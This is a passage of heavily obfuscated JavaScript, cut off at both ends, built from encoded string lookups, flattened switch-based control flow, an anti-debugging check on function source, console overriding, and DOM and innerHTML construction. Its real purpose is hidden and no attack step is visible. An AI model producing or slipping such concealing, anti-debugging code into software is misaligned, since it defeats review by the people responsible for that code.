_0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var _0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var _0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return _0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return _0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return _0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var _0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return _0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_